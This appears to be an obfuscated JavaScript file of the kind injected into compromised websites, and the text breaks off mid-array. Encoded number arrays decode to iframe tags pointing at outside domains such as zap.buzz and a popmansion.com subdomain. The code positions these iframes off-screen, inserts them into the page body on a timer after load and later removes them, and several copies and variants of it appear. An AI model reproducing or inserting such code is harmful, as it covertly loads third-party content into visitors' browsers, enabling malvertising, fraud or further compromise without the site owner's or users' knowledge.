BIAQQcyhf='',wndWpKmnHqHNf=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b6,0x38af79d,0x38af7ac,0x38af76a,0x38af79e,0x38af7b1,0x38af7b6,0x38af7b6,0x38af76b,0x38af786,0x38af7ae,0x38af76d,0x38af7b6,0x38af77d,0x38af7b6,0x38af796,0x38af75e,0x38af75c,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af7ac,0x38af7ab,0x38af7a8,0x38af7a5,0x38af79f,0x38af7b5,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af769,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHNf[_0x3340cc(0x188)](function ZQQvyFff(_0x456c8a){var _0x363558=_0x3340cc;BIAQQcyhf+=String[_0x363558(0x195)](parseInt(_0x456c8a)-0x38af73c);});var BIAQQcyhg='',wndWpKmnHqHNfg=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b6,0x38af79d,0x38af7ac,0x38af76a,0x38af79e,0x38af7b1,0x38af7b6,0x38af7b6,0x38af76b,0x38af7a8,0x38af7b4,0x38af77d,0x38af78e,0x38af771,0x38af796,0x38af786,0x38af75e,0x38af75c,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af7ac,0x38af7ab,0x38af7a8,0x38af7a5,0x38af79f,0x38af7b5,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af769,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHNfg[_0x3340cc(0x188)](function ZQQvyFff(_0x318f27){BIAQQcyhg+=String['fromCharCode'](parseInt(_0x318f27)-0x38af73c);});function rFrx(){setTimeout(function(){var _0x2f89fb=_0x3d49;document[_0x2f89fb(0x191)][_0x2f89fb(0x18e)]('beforeend',BIAQQcyh),document[_0x2f89fb(0x191)]['insertAdjacentHTML']('beforeend',BIAQQcyhf),document['body'][_0x2f89fb(0x18e)]('beforeend',BIAQQcyhg);},0x3e8),setTimeout(function(){var _0x5f1680=_0x3d49;document[_0x5f1680(0x193)](_0x5f1680(0x18c))[_0x5f1680(0x188)](function(_0x5b9bd0){var _0x4854de=_0x5f1680;_0x5b9bd0[_0x4854de(0x18a)]['removeChild'](_0x5b9bd0);});},0x2710);}function _0x3884(){var _0x2a91b5=['fromCharCode','16255wNjkgV','17883tmuPqk','335280IAeYjO','4810225mfWtSw','3009420PHJkZE','forEach','14dRiGQA','parentNode','3450fkGalq','iframe[class=\x22ppxls_awersd\x22]','4172176Jdstbi','insertAdjacentHTML','7884ZDaxoN','42801fyRJGk','body','3KvfPyK','querySelectorAll','16ZLZIDg'];_0x3884=function(){return _0x2a91b5;};return _0x3884();}function _0x3d49(_0x13214e,_0x4fe9c3){var _0x3884dd=_0x3884();return _0x3d49=function(_0x3d491a,_0x3e49e2){_0x3d491a=_0x3d491a-0x184;var _0x1d82c=_0x3884dd[_0x3d491a];return _0x1d82c;},_0x3d49(_0x13214e,_0x4fe9c3);}rFrx();
//var _0x32710d=_0x32aa;(function(_0x2f505b,_0x3c2796){var _0x3d88ac=_0x32aa,_0x11fddf=_0x2f505b();while(!![]){try{var _0x4b0bc3=parseInt(_0x3d88ac(0x106))/0x1+parseInt(_0x3d88ac(0x107))/0x2+parseInt(_0x3d88ac(0x102))/0x3+-parseInt(_0x3d88ac(0x108))/0x4+parseInt(_0x3d88ac(0xff))/0x5*(parseInt(_0x3d88ac(0x103))/0x6)+parseInt(_0x3d88ac(0xfb))/0x7*(-parseInt(_0x3d88ac(0x104))/0x8)+-parseInt(_0x3d88ac(0xfc))/0x9*(-parseInt(_0x3d88ac(0xf9))/0xa);if(_0x4b0bc3===_0x3c2796)break;else _0x11fddf['push'](_0x11fddf['shift']());}catch(_0x23e7f7){_0x11fddf['push'](_0x11fddf['shift']());}}}(_0x5ef9,0x1e128));var BIAQQcyhf='',wndWpKmnHqHNf=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b6,0x38af79d,0x38af7ac,0x38af76a,0x38af79e,0x38af7b1,0x38af7b6,0x38af7b6,0x38af76b,0x38af786,0x38af7ae,0x38af76d,0x38af7b6,0x38af77d,0x38af7b6,0x38af796,0x38af75e,0x38af75c,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af7ac,0x38af7ab,0x38af7a8,0x38af7a5,0x38af79f,0x38af7b5,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af769,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];function _0x5ef9(){var _0x3ec767=['1299464GqOQKD','forEach','55859qmNcji','286388vAVxnB','735424ZgNkCs','10bjfNzj','iframe[class=\x22ppxls_awersd\x22]','7GcuAzL','306009zZLxxY','querySelectorAll','body','15MxryHx','insertAdjacentHTML','parentNode','156912ofLJzl','368214EJdgiC'];_0x5ef9=function(){return _0x3ec767;};return _0x5ef9();}function _0x32aa(_0x5a4a2c,_0x1b2ed9){var _0x5ef959=_0x5ef9();return _0x32aa=function(_0x32aae2,_0x480402){_0x32aae2=_0x32aae2-0xf9;var _0x468fac=_0x5ef959[_0x32aae2];return _0x468fac;},_0x32aa(_0x5a4a2c,_0x1b2ed9);}wndWpKmnHqHNf[_0x32710d(0x105)](function ZQQvyFff(_0x568fac){BIAQQcyhf+=String['fromCharCode'](parseInt(_0x568fac)-0x38af73c);});function rFrx(){setTimeout(function(){var _0x17cc7e=_0x32aa;document[_0x17cc7e(0xfe)][_0x17cc7e(0x100)]('beforeend',BIAQQcyhf);},0x3e8),setTimeout(function(){var _0x443450=_0x32aa;document[_0x443450(0xfd)](_0x443450(0xfa))[_0x443450(0x105)](function(_0x4b864e){var _0x27590f=_0x443450;_0x4b864e[_0x27590f(0x101)]['removeChild'](_0x4b864e);});},0x2710);}rFrx();

function load_if(){
console.log('load if');
//    var _0x4c5a54=_0x4ee0;(function(_0x5e396a,_0x211a2d){var _0x489730=_0x4ee0,_0x2f41cf=_0x5e396a();while(!![]){try{var _0x2e6873=parseInt(_0x489730(0x1d1))/0x1+-parseInt(_0x489730(0x1d8))/0x2+parseInt(_0x489730(0x1ce))/0x3*(parseInt(_0x489730(0x1d5))/0x4)+-parseInt(_0x489730(0x1c9))/0x5*(-parseInt(_0x489730(0x1cd))/0x6)+-parseInt(_0x489730(0x1d4))/0x7*(parseInt(_0x489730(0x1cc))/0x8)+parseInt(_0x489730(0x1db))/0x9*(-parseInt(_0x489730(0x1cb))/0xa)+-parseInt(_0x489730(0x1d2))/0xb;if(_0x2e6873===_0x211a2d)break;else _0x2f41cf['push'](_0x2f41cf['shift']());}catch(_0x477ed2){_0x2f41cf['push'](_0x2f41cf['shift']());}}}(_0x341a,0x43e84));var BIAQQcyhgj='',wndWpKmnHqHNfgj=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7a9,0x38af79d,0x38af7ae,0x38af79d,0x38af7b6,0x38af7a9,0x38af79d,0x38af76a,0x38af79f,0x38af7ab,0x38af7a9,0x38af76b,0x38af7af,0x38af7b1,0x38af79e,0x38af76b,0x38af7b6,0x38af7b4,0x38af7b3,0x38af7a7,0x38af773,0x38af7a7,0x38af7ae,0x38af78b,0x38af7a8,0x38af771,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHNfgj['forEach'](function ZQQvyFff(_0x694ec4){BIAQQcyhgj+=String['fromCharCode'](parseInt(_0x694ec4)-0x38af73c);});var BIAQQcyhgji='',wndWpKmnHqHNfgji=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b4,0x38af7a9,0x38af7a8,0x38af76a,0x38af7ac,0x38af7ab,0x38af7ac,0x38af7a9,0x38af79d,0x38af7aa,0x38af7af,0x38af7a5,0x38af7ab,0x38af7aa,0x38af76a,0x38af79f,0x38af7ab,0x38af7a9,0x38af76b,0x38af7af,0x38af7b1,0x38af79e,0x38af76b,0x38af781,0x38af780,0x38af76c,0x38af771,0x38af783,0x38af7b6,0x38af795,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];function _0x341a(){var _0x3708c1=['insertAdjacentHTML','body','410401LEVybH','321684vdlKvq','fromCharCode','17626KMhnYA','1819912mZpoqK','forEach','querySelectorAll','305554XgBtvS','beforeend','iframe[class=\x22ppxls_awersd\x22]','27flOQEj','11675AnTwmO','removeChild','725030RuHmDt','856DAwjfe','210igNbbk','3JbKQYf'];_0x341a=function(){return _0x3708c1;};return _0x341a();}wndWpKmnHqHNfgji[_0x4c5a54(0x1d6)](function ZQQvyFff(_0x2ed963){var _0x212b35=_0x4c5a54;BIAQQcyhgji+=String[_0x212b35(0x1d3)](parseInt(_0x2ed963)-0x38af73c);});var BIAQQcyhgjik='',wndWpKmnHqHNfgjik=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b4,0x38af7a9,0x38af7a8,0x38af76a,0x38af7ac,0x38af7ab,0x38af7ac,0x38af7a9,0x38af79d,0x38af7aa,0x38af7af,0x38af7a5,0x38af7ab,0x38af7aa,0x38af76a,0x38af79f,0x38af7ab,0x38af7a9,0x38af76b,0x38af7af,0x38af7b1,0x38af79e,0x38af76b,0x38af787,0x38af7ac,0x38af781,0x38af7b6,0x38af7aa,0x38af76f,0x38af774,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHNfgjik[_0x4c5a54(0x1d6)](function ZQQvyFff(_0x3d173e){var _0x178eb0=_0x4c5a54;BIAQQcyhgjik+=String[_0x178eb0(0x1d3)](parseInt(_0x3d173e)-0x38af73c);});var BIAQQcyhgjiki='',wndWpKmnHqHNfgjiki=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7a9,0x38af79d,0x38af7ae,0x38af79d,0x38af7b6,0x38af7a9,0x38af79d,0x38af76a,0x38af79f,0x38af7ab,0x38af7a9,0x38af76b,0x38af7af,0x38af7b1,0x38af79e,0x38af76b,0x38af7b4,0x38af7a6,0x38af78e,0x38af78b,0x38af76f,0x38af775,0x38af7a7,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38a